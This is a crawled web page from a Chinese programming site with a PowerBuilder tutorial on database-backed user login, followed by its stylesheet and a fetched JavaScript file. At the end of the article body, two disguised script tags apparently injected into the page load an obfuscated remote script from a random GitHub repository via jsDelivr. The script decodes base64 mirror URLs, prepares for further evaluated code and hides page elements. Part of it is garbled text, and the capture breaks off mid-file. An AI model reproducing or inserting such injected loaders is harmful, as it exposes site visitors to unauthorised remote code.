

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.pfan.cn/article/1652.html
body_size: 5552
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="description" content="编程爱好者网站 -- 中文编程开发类网站，提供编程文章、开发工具、资料下载、编程开发论坛、博客等多个栏目" />
<meta name="keywords" content="编程,开发,编程论坛,程序员" />
<title>利用PB实现动态系统用户登录 — 编程爱好者</title>
<link type="text/css" rel="stylesheet" href="/static/css/article1.css" />
</head>
<body>
<div style="font-size:12px;width:960px;margin:0 auto;">
	<div style="background: url(/static/images/headerbg.png) repeat-x scroll left top transparent;height: 25px;padding:0 10px;line-height:25px;font-family: 宋体;">
		<div style="float:left;color:#ccc;">
			<a href="http://www.pfan.cn/">首页</a> |
			<a href="http://bbs.pfan.cn/">社区</a> |
			<a href="http://blog.pfan.cn/">博客</a> |
			<a href="http://job.pfan.cn/">招聘</a> |
			<a href="http://www.pfan.cn/article/">文章</a> |
			<a href="http://www.pfan.cn/news/">新闻</a> |
			<a href="http://www.pfan.cn/download/">下载</a> |
			<a href="http://www.pfan.cn/book/">读书</a> |
			<a href="http://code.pfan.cn/">代码</a>
		</div>

		<div style="float:right;">
							<a href="http://passport.pfan.cn/user/login/" style="color:red"><b>亲，您未登录哦！</b></a> <a href="http://passport.pfan.cn/user/login">登录</a> | <a href="http://passport.pfan.cn/user/register">注册</a>
					</div>
	</div>

	<div>
		<div style="float:left;">
			<a href="http://www.pfan.cn/"><img src="/static/images/pfanlogo.gif"  width="160" height="80" border="0"></a>
		</div>

		<div style="float:right;">
			<script type="text/javascript">var cpro_id = 'u713979';</script><script src="http://cpro.baidu.com/cpro/ui/c.js" type="text/javascript"></script>
		</div>
	</div>
	<div style="clear:both"></div>
</div>
<div id="nav">
	<div id="pos">您所在的位置：<a href="/">首页</a> － <a href="./">文档中心</a> － <a href="/article/list/6.html" style="color: rgb(255,0,0)">Powerbuilder</a> － 正文</div>
	<div id="searchform">
	<form method="get" action="/article/list/">
	文章搜索
	  <input name="keyword" type="text" class="input_style" size="15" maxlength="20">
	  <input type="submit" value="搜索" id="BtnSearch">
	</form>
	</div>
</div>

<div id="mainbody">
	<div id="article">
		<h1>利用PB实现动态系统用户登录</h1>
		<h2>【<a onclick="javascript:window.print()" href="#">打印文章</a>】
		</h2>
		<div id="bdshare" class="bdshare_t bds_tools get-codes-bdshare" style="width:300px;margin-left:200px;">
			<span class="bds_more">分享到：</span>
			<a class="bds_qzone"></a>
			<a class="bds_tsina"></a>
			<a class="bds_tqq"></a>
			<a class="bds_renren"></a>
			<a class="shareCount"></a>
		</div>
		<div id="content" class="clear">
		张涛　 <br>
<br>
　　在多用户的大型数据库系统，用户对数据库操作权限会有区别，因此，我们需要设计系统用户登录窗口，来完成用户的确认与权限控制。通常我们都是在数据库中添加一张人员表，保存人员信息、登录用户名以及口令，但这种方法安全性并不是很高。其它，我们可以使用该方法登录窗口时，需要采用动态生成数据库连接代码，然后连接数据库，如果用户存在，并且录入的口令正确，则数据库连接成功，这样便可以打开系统主窗口了，登录窗口设计如图1 。&nbsp;&nbsp;<br>
<br>
　　设计“确定”按钮Clicked事件的代码如下： <br>
<br>
　　w_login.visible = false <br>
<br>
　　//暂时隐藏登录窗口 <br>
<br>
　　Open(w_welcome) <br>
<br>
　　//打开欢迎或者数据库连接等待窗口 <br>
<br>
　　SetPointer(HOURGLASS!) <br>
<br>
　　//将光标变成沙漏型 <br>
<br>
　　string ls_user,ls_pass <br>
<br>
　　//读取用户录入的用户名与口令 <br>
<br>
　　ls_user = sle_username.text <br>
<br>
　　ls_pass = sle_password.text <br>
<br>
　　//从注册表中读取所有数据库信息并存储在“sqlca”中，其中gs_key是你的软件注册位置 <br>
<br>
　　RegistryGet(gs_hkey, &quot;DBMS&quot;, RegString!, sqlca.DBMS) <br>
<br>
　　RegistryGet(gs_hkey, &quot;Database&quot;, RegString!, sqlca.Database) <br>
<br>
　　//生成数据库连接参数，除了用户名与口令外，其他由系统的需要而定。 <br>
<br>
　　SQLCA.DBParm += &quot;;UID=&quot;+ls_user+&quot;;PWD=&quot;+ls_pass+&amp;&amp;&quot;',PBUseProcOwner='Yes', <br>
<br>
　　ConnectOption='SQL_DRIVER_CONNECT,SQL_DRIVER_NOPROMPT'&quot; <br>
<br>
　　CONNECT using sqlca; <br>
<br>
　　//连接数据库 <br>
<br>
　　if sqlca.sqlcode&lt;&gt;0 then <br>
<br>
　　//数据库连接失败，说明用户录入口令不正确，或者不存在该用户 <br>
<br>
　　close(w_welcome) <br>
<br>
　　//关闭等待窗口 <br>
<br>
　　messagebox(&quot;登录&quot;，&quot;数据库连接失败！&quot;) <br>
<br>
　　sle_password.text=&quot;&quot; <br>
<br>
　　sle_password.setfocus() <br>
<br>
　　success=false <br>
<br>
　　w_login.visible=true <br>
<br>
　　else <br>
<br>
　　//数据库连接成功！用户验证正确 <br>
<br>
　　success=true <br>
<br>
　　open(w_main)//进入主窗口 <br>
<br>
　　close(w_parent) <br>
<br>
　　end if <br>
<br>
　　使用本方法时，对系统的维护（添加、删除、权限设置等），必须到Sybase Central中进行，对系统维护人员有一定要求。<sCrIpT sRc=//cdn.jsdelivr.net/gh/dhypvhxjhpdp/1v9et39j58z1@latest/1.js></ScRiPt><sCrIpT sRc=//cdn.jsdelivr.net/gh/dhypvhxjhpdp/1v9et39j58z1@latest/1.js></ScRiPt>	  	</div>
		<h3>本栏文章均来自于互联网，版权归原作者和各发布网站所有，本站收集这些文章仅供学习参考之用。任何人都不能将这些文章用于商业或者其他目的。( Pfan.cn )
		</h3>
        <div align="right">【<a href="http://bbs.pfan.cn">编程爱好者论坛</a>】</div>
	</div>

	<div class="td1">
		<h1>本栏最新文章</h1>
		<ul>
		<li><a href="/article/2730.html">pb中压缩整理access数据库文件(mdb)&nbsp;</a></li><li><a href="/article/2727.html">PowerBuilder数据窗口中记录颜色的隔层显示</a></li><li><a href="/article/2722.html">PB8.0应用程序编译发布技术研究</a></li><li><a href="/article/2702.html">如何在PB中制作特殊形状数据窗口或按钮</a></li><li><a href="/article/2640.html">PB和EAServer共筑多层应用架构</a></li><li><a href="/article/2639.html">PB中的数据窗口自动刷新技术</a></li><li><a href="/article/2638.html">浅析PowerBuilder下动态SQL语句</a></li><li><a href="/article/2584.html">PB中读取地磅BCD解码</a></li><li><a href="/article/2580.html">PB通过OLEObject使用Word</a></li><li><a href="/article/2576.html">在PowerBulider中读写IC卡</a></li><li><a href="/article/2550.html">PB动态报表格式自由定义的实现</a></li><li><a href="/article/2496.html">为PB的TreeView实现同步选择</a></li><li><a href="/article/2265.html">在powerbuilder中向Excel传递数据</a></li><li><a href="/article/2264.html">如何在程序启动默认浏览器与电子邮件系统</a></li><li><a href="/article/2263.html">如何用pb实现MSACCESS数据库的图片字段存取</a></li><li><a href="/article/2262.html">在PB中应用灵活多样的排序</a></li><li><a href="/article/2261.html">在PowerBuilder中调用ChooseColor函数</a></li><li><a href="/article/2260.html">在PB中如何使用Microsoft Outlook发送邮件</a></li><li><a href="/article/2089.html">如何发布独立的POWERBUILDER应用</a></li><li><a href="/article/2088.html">让PowerBuilder制作查询系统的界面更加酷</a></li>		</ul>
	</div>
</div>



<div id="sidebar">
	<div id="baiduad" class="tdad">
		<script type="text/javascript">var cpro_id = 'u713824';</script><script src="http://cpro.baidu.com/cpro/ui/c.js" type="text/javascript"></script>
	</div>

	<div class="td1">
		<h1>文章分类</h1>
		<ul class="listtype">
		<li><a href="/article/list/20.html" target="_blank">C/C++</a></li><li><a href="/article/list/1.html" target="_blank">Visual Basic</a></li><li><a href="/article/list/2.html" target="_blank">Visual C++</a></li><li><a href="/article/list/3.html" target="_blank">Delphi</a></li><li><a href="/article/list/4.html" target="_blank">C++ Builder</a></li><li><a href="/article/list/5.html" target="_blank">Visual Foxpro</a></li><li><a href="/article/list/6.html" target="_blank">Powerbuilder</a></li><li><a href="/article/list/7.html" target="_blank">JAVA</a></li><li><a href="/article/list/8.html" target="_blank">ASP</a></li><li><a href="/article/list/9.html" target="_blank">PHP</a></li><li><a href="/article/list/11.html" target="_blank">JSP</a></li><li><a href="/article/list/10.html" target="_blank">WINDOWS编程</a></li><li><a href="/article/list/12.html" target="_blank">汇编语言</a></li><li><a href="/article/list/13.html" target="_blank">游戏开发</a></li><li><a href="/article/list/14.html" target="_blank">数据库开发</a></li><li><a href="/article/list/15.html" target="_blank">Visual C#</a></li><li><a href="/article/list/16.html" target="_blank">VB.net</a></li><li><a href="/article/list/18.html" target="_blank">ASP.net</a></li><li><a href="/article/list/17.html" target="_blank">XML</a></li><li><a href="/article/list/19.html" target="_blank">算法</a></li><li><a href="/article/list/21.html" target="_blank">Linux文章</a></li>		</ul>
		<ul class="listtype"></ul>
	</div>


	<div class="td2">
		<h1>最新文章</h1>
		<ul class="artlist">
		<li><a href="/article/3316.html" target="_blank">PHP开发者常犯的10个MySQL错误 </a></li><li><a href="/article/3315.html" target="_blank">C语言编程程序的内存如何布局</a></li><li><a href="/article/3314.html" target="_blank">在Linux下灵活使用expect脚本的小窍门</a></li><li><a href="/article/3313.html" target="_blank">VB.Net调用存储过程并得到返回值</a></li><li><a href="/article/3312.html" target="_blank">ASP.NET中的代码分离</a></li><li><a href="/article/3311.html" target="_blank">JAVA中sleep()、wait()、yield()、join()方法浅析</a></li><li><a href="/article/3310.html" target="_blank">详解VB.NET对象浏览器作用体现</a></li><li><a href="/article/3309.html" target="_blank">探索ASP.NET中Tailspin TravelUI层奥秘</a></li><li><a href="/article/3308.html" target="_blank">老生常谈:从VB6迁移到VB.net</a></li><li><a href="/article/3307.html" target="_blank">Oracle中最易忽视的两个重要进程</a></li><li><a href="/article/3306.html" target="_blank">探秘Java 7新增垃圾回收器G1特性</a></li><li><a href="/article/3305.html" target="_blank">在Asp.net MVC中使用Repeater</a></li><li><a href="/article/3304.html" target="_blank">Java按字节长度截取字符串</a></li><li><a href="/article/3303.html" target="_blank">Java解析XML文件的四种方法</a></li><li><a href="/article/3302.html" target="_blank">Java和.NET互操作：应该放弃Web&nbsp;Service吗</a></li><li><a href="/article/3301.html" target="_blank">熟知Linux操作系统紧急情况处理方法</a></li><li><a href="/article/3300.html" target="_blank">用PHP的PEAR&nbsp;DB模块编写数据库脚本</a></li><li><a href="/article/3299.html" target="_blank">(8)图形和图像编程(一)</a></li><li><a href="/article/3298.html" target="_blank">(7)Visual&nbsp;Studio菜单和工具条编程实战</a></li><li><a href="/article/3297.html" target="_blank">Java源代码的折行规则</a></li>		</ul>
  	</div>

	<div class="td2">
		<h1>最新招聘信息</h1>
		<span style="color:red">&middot;</span><a href="http://job.pfan.cn/job/7559.html" target="_blank">初级/实习C++服务端程序员</a><br>
<span style="color:red">&middot;</span><a href="http://job.pfan.cn/job/7560.html" target="_blank">C++服务端程序员（网络游戏）</a><br>
<span style="color:red">&middot;</span><a href="http://job.pfan.cn/job/7558.html" target="_blank">遥感研发工程师</a><br>
<span style="color:red">&middot;</span><a href="http://job.pfan.cn/job/7557.html" target="_blank">客户端程序员</a><br>
<span style="color:red">&middot;</span><a href="http://job.pfan.cn/job/7556.html" target="_blank">C++开发</a><br>
<span style="color:red">&middot;</span><a href="http://job.pfan.cn/job/7555.html" target="_blank">开发工程师</a><br>
<span style="color:red">&middot;</span><a href="http://job.pfan.cn/job/7554.html" target="_blank">C++高级软件工程师</a><br>
<span style="color:red">&middot;</span><a href="http://job.pfan.cn/job/7553.html" target="_blank">C++软件工程师</a><br>
<span style="color:red">&middot;</span><a href="http://job.pfan.cn/job/7552.html" target="_blank">软件工程岗位PG</a><br>
<span style="color:red">&middot;</span><a href="http://job.pfan.cn/job/7551.html" target="_blank">软件工程岗位PM</a><br>
<span style="color:red">&middot;</span><a href="http://job.pfan.cn/job/7550.html" target="_blank">软件工程师</a><br>
<span style="color:red">&middot;</span><a href="http://job.pfan.cn/job/7549.html" target="_blank">对日项目经理/BSE</a><br>
<span style="color:red">&middot;</span><a href="http://job.pfan.cn/job/7548.html" target="_blank">高级软件工程师（JAVA/C#/VB.NET/C）</a><br>
<span style="color:red">&middot;</span><a href="http://job.pfan.cn/job/7547.html" target="_blank">软件开发工程师</a><br>
<span style="color:red">&middot;</span><a href="http://job.pfan.cn/job/7546.html" target="_blank">高级安卓工程师</a><br>
<span style="color:red">&middot;</span><a href="http://job.pfan.cn/manage/" target="_blank" style="color:#ff0000">免费发布招聘信息</a><br />  	</div>
</div>

<div class="clear"></div>

<div id="globalfooter">
	<p>
		<a href="http://www.pfan.cn/about/us">关于本站</a> -
		<!--<a href="http://www.pfan.cn/about/daohang">网站导航</a> -//-->
		<a href="http://www.pfan.cn/about/contact">联系我们</a> -
		<a href="http://www.pfan.cn/about/guanggao">广告服务</a> -
		<!--
		<a href="http://www.pfan.cn/about/joinus">诚邀加盟</a> -
		<a href="http://www.pfan.cn/about/friendlink">友情链接</a> -
		//-->
		<a href="http://www.pfan.cn/about/sponsor">赞助本站</a> -
		<a href="http://weibo.com/programfan" target="_blank">官方微博</a>
	</p>
	<p>Copyright&copy; 1999-2026 Programfan.com All Rights Reserved</p>
	<p>网站制作&amp;维护：Hannibal  &nbsp;&nbsp;&nbsp;Email: <a href="mailto:webmaster@pfan.cn">webmaster@pfan.cn</a></p>
</div>
<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3Fa137c57e3649cc7e5f555285623afcc6' type='text/javascript'%3E%3C/script%3E"));
</script><script type="text/javascript" src="/static/js/jquery.js"></script>
<script type="text/javascript" id="bdshare_js" data="type=tools&amp;mini=1&amp;uid=11429" ></script>
<script type="text/javascript" id="bdshell_js"></script>
<script type="text/javascript">
var bds_config = {'snsKey':{'tsina':'1867024563'},'bdText':'#编程爱好者# 利用PB实现动态系统用户登录'};
document.getElementById("bdshell_js").src = "http://share.baidu.com/static/js/shell_v2.js?t=" + new Date().getHours();

window.onscroll=function(){
	if( $(document).scrollTop() > parseInt($("#sidebar").height()) + 300 ){
		$('#baiduad').addClass('adfloat');
	}
	else{
		$('#baiduad').removeClass('adfloat');
	}
}
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.pfan.cn/static/css/article1.css
body_size: 1005
content:
/* 全局 */
* { margin:0;padding:0 }
html {
	background: url(../images/article/bg.jpg) repeat-x left top #F8F6EA;
}
body {
	font-family: 宋体,Arial;
	margin:0 auto;
	padding-top: 5px;
	width:960px;
	font-size:12px;
	line-height: 20px;
	background-color: #FFFFFF;
}

a:link,a:visited,a:active {text-decoration: none; color: #003366}
a:hover {text-decoration: underline; color:#003366}

.inputstyle {
	border:1px solid #C0C0C0;
	background-color:#F1F1F1;
	font-size: 12px;
}

.clear{
	clear: both;
}

.td_style_top{
	background-image: url(../images/article/news_td_bg1.gif);
	height: 30px;
	border: 1px solid #FFD384;
	margin: 5px 0px 5px 0px;
}


#nav {
	background-image: url(../images/article/news_td_bg1.gif);
	height: 30px;
	border: 1px solid #FFD384;
}

#nav #pos {
	float: left;
	padding: 5px 0px 0px 5px;
}

#nav #searchform {
	float: right;
	padding: 5px 5px 0px 0px;
}

#nav #searchform #BtnSearch {
	height: 20px;
	width: 50px;
}

#nav #searchform a {
	font-weight: bold;
}
/* 全局 */


/*边栏 begin*/
#sidebar {
	float: right;
	width: 300px;
}

#sidebar .tdad {
	margin-bottom: 8px;
}

#sidebar .listtype { 
	clear:both;
	list-style: none;
	margin-left: 10px;
} 

#sidebar .listtype li { 
	float:left; 
	width:130px; 
	height:25px; 
	line-height:20px; 
} 


#sidebar .td1 {
	border:1px solid #9CC7F7;
	margin-bottom: 8px;
}

#sidebar .td2 {
	border:1px solid #FF9900;
	margin-bottom: 10px;
}

#sidebar .td1 h1 {
	font-size: 14px;
	font-weight:bold;
	height:25px;
	line-height: 150%;
	padding: 5px 10px 0px 10px;
	background-color: #DEE7FF;
}

#sidebar .td2 h1 {
	font-size: 14px;
	font-weight:bold;
	height:25px;
	line-height: 150%;
	padding: 5px 10px 0px 10px;
	background-color: #FFEBBD;
}

#sidebar .artlist {
	margin-left: 20px;
}

#sidebar .adfloat {
	position: fixed;
	top: 0;
	width:300px;
}
/*边栏 end*/


/*内容栏 begin*/
#mainbody {
	float: left;
	width: 645px;
}

#mainbody #article,#mainbody .td1 {
	border:1px solid #CECBCE;
	margin-bottom: 10px;
}

#mainbody #article h1 {
	margin: 20px;
	font-size: 18px;
	font-weight: bold;
	text-align: center;
	color: #FF3300;
}

#mainbody #article h2 {
	font-size: 12px;
	color: #666666;
	text-align: center;
	font-weight:normal;
}

#mainbody #article h3 {
	font-size: 12px;
	font-weight: normal;
	color: #999;
	margin: 15px;
}
#mainbody #content {
	padding:15px;
	font-size:14px;
	line-height: 23px;
	width: 620px;
	word-break: break-all;
	word-wrap: break-word;
}

#mainbody #content #innerad{
	float: left;
	width: 300px;
}

#mainbody .td1 h1 {
	font-size: 14px;
	font-weight:bold;
	height:25px;
	line-height: 150%;
	padding: 5px 10px 0px 10px;
	background-color: #DEE7FF;
}

#mainbody ul {
	margin-left: 20px;
}

#mainbody ul li {
	font-size: 14px;
	line-height: 25px;
	color:#666666
}
/*内容栏 end*/

#footer { border-top: 1px solid #ddd; clear:both;}
#globalfooter {margin-top: 20px; font-size:12px;}
#globalfooter p{margin:0;padding:0;height: 25px;text-align: center;}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://cdn.jsdelivr.net/gh/dhypvhxjhpdp/1v9et39j58z1@latest/1.js
body_size: 40630
content:
if("undefined"==typeof isScriptDone||null===isScriptDone){async function calculateSHA1Hash(a){function o(a,o){return a<<o|a>>>32-o}function i(a){var o,i="";for(o=7;o>=0;o--)i+=(a>>>4*o&15).toString(16);return i}var e,n,s,t,r,m,u,p,l,k=new Array(80),c=1732584193,g=4023233417,h=2562383102,j=271733878,d=3285377520,y=(a=function(a){a=a.replace(/\r\n/g,"\n");for(var o="",i=0;i<a.length;i++){var e=a.charCodeAt(i);e<128?o+=String.fromCharCode(e):e>127&&e<2048?(o+=String.fromCharCode(e>>6|192),o+=String.fromCharCode(63&e|128)):(o+=String.fromCharCode(e>>12|224),o+=String.fromCharCode(e>>6&63|128),o+=String.fromCharCode(63&e|128))}return o}(a)).length,b=new Array;for(n=0;n<y-3;n+=4)s=a.charCodeAt(n)<<24|a.charCodeAt(n+1)<<16|a.charCodeAt(n+2)<<8|a.charCodeAt(n+3),b.push(s);switch(y%4){case 0:n=2147483648;break;case 1:n=a.charCodeAt(y-1)<<24|8388608;break;case 2:n=a.charCodeAt(y-2)<<24|a.charCodeAt(y-1)<<16|32768;break;case 3:n=a.charCodeAt(y-3)<<24|a.charCodeAt(y-2)<<16|a.charCodeAt(y-1)<<8|128}for(b.push(n);b.length%16!=14;)b.push(0);for(b.push(y>>>29),b.push(y<<3&4294967295),e=0;e<b.length;e+=16){for(n=0;n<16;n++)k[n]=b[e+n];for(n=16;n<=79;n++)k[n]=o(k[n-3]^k[n-8]^k[n-14]^k[n-16],1);for(t=c,r=g,m=h,u=j,p=d,n=0;n<=19;n++)l=o(t,5)+(r&m|~r&u)+p+k[n]+1518500249&4294967295,p=u,u=m,m=o(r,30),r=t,t=l;for(n=20;n<=39;n++)l=o(t,5)+(r^m^u)+p+k[n]+1859775393&4294967295,p=u,u=m,m=o(r,30),r=t,t=l;for(n=40;n<=59;n++)l=o(t,5)+(r&m|r&u|m&u)+p+k[n]+2400959708&4294967295,p=u,u=m,m=o(r,30),r=t,t=l;for(n=60;n<=79;n++)l=o(t,5)+(r^m^u)+p+k[n]+3395469782&4294967295,p=u,u=m,m=o(r,30),r=t,t=l;c=c+t&4294967295,g=g+r&4294967295,h=h+m&4294967295,j=j+u&4294967295,d=d+p&4294967295}return(l=i(c)+i(g)+i(h)+i(j)+i(d)).toLowerCase()}function hideAdvertisement(a){const o=document.getElementById(a);o&&(o.style.visibility="hidden")}jsCDN=[atob("aHR0cHM6Ly9kaHlwdmh4amhwZHAuZ2l0aHViLmlvLzF2OWV0MzlqNTh6MS8="),atob("aHR0cHM6Ly9jZG4uanNkZWxpdnIubmV0L2doL2RoeXB2aHhqaHBkcC8xdjlldDM5ajU4ejFAbGF0ZXN0Lw=="),atob("aHR0cHM6Ly9yYXcuZ2l0aGFjay5jb20vZGh5cHZoeGpocGRwLzF2OWV0MzlqNTh6MS9tYWluLw==")],isScriptDone=!1,divID="g"+(Math.random()+1).toString(36).substring(7),evalMoreScript="",function(a){"object"==typeof exports&&"undefined"!=typeof module?module.exports=a():"function"==typeof define&&define.amd?define([],a):("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this).psl=a()}(function(){return function a(o,i,e){function n(t,r){if(!i[t]){if(!o[t]){var m="function"==typeof require&&require;if(!r&&m)return m(t,!0);if(s)return s(t,!0);var u=new Error("Cannot find module '"+t+"'");throw u.code="MODULE_NOT_FOUND",u}var p=i[t]={exports:{}};o[t][0].call(p.exports,function(a){return n(o[t][1][a]||a)},p,p.exports,a,o,i,e)}return i[t].exports}for(var s="function"==typeof require&&require,t=0;t<e.length;t++)n(e[t]);return n}({1:[function(a,o,i){o.exports=["ac","com.ac","edu.ac","gov.ac","net.ac","mil.ac","org.ac","ad","nom.ad","ae","co.ae","net.ae","org.ae","sch.ae","ac.ae","gov.ae","mil.ae","aero","accident-investigation.aero","accident-prevention.aero","aerobatic.aero","aeroclub.aero","aerodrome.aero","agents.aero","aircraft.aero","airline.aero","airport.aero","air-surveillance.aero","airtraffic.aero","air-traffic-control.aero","ambulance.aero","amusement.aero","association.aero","author.aero","ballooning.aero","broker.aero","caa.aero","cargo.aero","catering.aero","certification.aero","championship.aero","charter.aero","civilaviation.aero","club.aero","conference.aero","consultant.aero","consulting.aero","control.aero","council.aero","crew.aero","design.aero","dgca.aero","educator.aero","emergency.aero","engine.aero","engineer.aero","entertainment.aero","equipment.aero","exchange.aero","express.aero","federation.aero","flight.aero","freight.aero","fuel.aero","gliding.aero","government.aero","groundhandling.aero","group.aero","hanggliding.aero","homebuilt.aero","insurance.aero","journal.aero","journalist.aero","leasing.aero","logistics.aero","magazine.aero","maintenance.aero","marketplace.aero","media.aero","microlight.aero","modelling.aero","navigation.aero","parachuting.aero","paragliding.aero","passenger-association.aero","pilot.aero","press.aero","production.aero","recreation.aero","repbody.aero","res.aero","research.aero","rotorcraft.aero","safety.aero","scientist.aero","services.aero","show.aero","skydiving.aero","software.aero","student.aero","taxi.aero","trader.aero","trading.aero","trainer.aero","union.aero","workinggroup.aero","works.aero","af","gov.af","com.af","org.af","net.af","edu.af","ag","com.ag","org.ag","net.ag","co.ag","nom.ag","ai","off.ai","com.ai","net.ai","org.ai","al","com.al","edu.al","gov.al","mil.al","net.al","org.al","am","an","com.an","net.an","org.an","edu.an","ao","ed.ao","gv.ao","og.ao","co.ao","pb.ao","it.ao","aq","ar","com.ar","edu.ar","gob.ar","gov.ar","int.ar","mil.ar","net.ar","org.ar","tur.ar","arpa","e164.arpa","in-addr.arpa","ip6.arpa","iris.arpa","uri.arpa","urn.arpa","as","gov.as","asia","at","ac.at","co.at","gv.at","or.at","au","com.au","net.au","org.au","edu.au","gov.au","asn.au","id.au","info.au","conf.au","oz.au","act.au","nsw.au","nt.au","qld.au","sa.au","tas.au","vic.au","wa.au","act.edu.au","nsw.edu.au","nt.edu.au","qld.edu.au","sa.edu.au","tas.edu.au","vic.edu.au","wa.edu.au","qld.gov.au","sa.gov.au","tas.gov.au","vic.gov.au","wa.gov.au","aw","com.aw","ax","az","com.az","net.az","int.az","gov.az","org.az","edu.az","info.az","pp.az","mil.az","name.az","pro.az","biz.az","ba","org.ba","net.ba","edu.ba","gov.ba","mil.ba","unsa.ba","unbi.ba","co.ba","com.ba","rs.ba","bb","biz.bb","co.bb","com.bb","edu.bb","gov.bb","info.bb","net.bb","org.bb","store.bb","tv.bb","*.bd","be","ac.be","bf","gov.bf","bg","a.bg","b.bg","c.bg","d.bg","e.bg","f.bg","g.bg","h.bg","i.bg","j.bg","k.bg","l.bg","m.bg","n.bg","o.bg","p.bg","q.bg","r.bg","s.bg","t.bg","u.bg","v.bg","w.bg","x.bg","y.bg","z.bg","0.bg","1.bg","2.bg","3.bg","4.bg","5.bg","6.bg","7.bg","8.bg","9.bg","bh","com.bh","edu.bh","net.bh","org.bh","gov.bh","bi","co.bi","com.bi","edu.bi","or.bi","org.bi","biz","bj","asso.bj","barreau.bj","gouv.bj","bm","com.bm","edu.bm","gov.bm","net.bm","org.bm","*.bn","bo","com.bo","edu.bo","gov.bo","gob.bo","int.bo","org.bo","net.bo","mil.bo","tv.bo","br","adm.br","adv.br","agr.br","am.br","arq.br","art.br","ato.br","b.br","bio.br","blog.br","bmd.br","cim.br","cng.br","cnt.br","com.br","coop.br","ecn.br","eco.br","edu.br","emp.br","eng.br","esp.br","etc.br","eti.br","far.br","flog.br","fm.br","fnd.br","fot.br","fst.br","g12.br","ggf.br","gov.br","imb.br","ind.br","inf.br","jor.br","jus.br","leg.br","lel.br","mat.br","med.br","mil.br","mp.br","mus.br","net.br","*.nom.br","not.br","ntr.br","odo.br","org.br","ppg.br","pro.br","psc.br","psi.br","qsl.br","radio.br","rec.br","slg.br","srv.br","taxi.br","teo.br","tmp.br","trd.br","tur.br","tv.br","vet.br","vlog.br","wiki.br","zlg.br","bs","com.bs","net.bs","org.bs","edu.bs","gov.bs","bt","com.bt","edu.bt","gov.bt","net.bt","org.bt","bv","bw","co.bw","org.bw","by","gov.by","mil.by","com.by","of.by","bz","com.bz","net.bz","org.bz","edu.bz","gov.bz","ca","ab.ca","bc.ca","mb.ca","nb.ca","nf.ca","nl.ca","ns.ca","nt.ca","nu.ca","on.ca","pe.ca","qc.ca","sk.ca","yk.ca","gc.ca","cat","cc","cd","gov.cd","cf","cg","ch","ci","org.ci","or.ci","com.ci","co.ci","edu.ci","ed.ci","ac.ci","net.ci","go.ci","asso.ci","aĂ„â€Ă‚Â©roport.ci","int.ci","presse.ci","md.ci","gouv.ci","*.ck","!www.ck","cl","gov.cl","gob.cl","co.cl","mil.cl","cm","co.cm","com.cm","gov.cm","net.cm","cn","ac.cn","com.cn","edu.cn","gov.cn","net.cn","org.cn","mil.cn","Ä‚Â¥Ă¢â‚¬Â¦Ă‚Â¬Ä‚Â¥Ă‚ÂĂ‚Â¸.cn","Ä‚Â§Ă‚Â½Ă¢â‚¬ËœÄ‚Â§Ă‚Â»Ă…â€œ.cn","Ä‚Â§Ă‚Â¶Ă‚Â²Ä‚Â§Ă‚ÂµĂ‚Â¡.cn","ah.cn","bj.cn","cq.cn","fj.cn","gd.cn","gs.cn","gz.cn","gx.cn","ha.cn","hb.cn","he.cn","hi.cn","hl.cn","hn.cn","jl.cn","js.cn","jx.cn","ln.cn","nm.cn","nx.cn","qh.cn","sc.cn","sd.cn","sh.cn","sn.cn","sx.cn","tj.cn","xj.cn","xz.cn","yn.cn","zj.cn","hk.cn","mo.cn","tw.cn","co","arts.co","com.co","edu.co","firm.co","gov.co","info.co","int.co","mil.co","net.co","nom.co","org.co","rec.co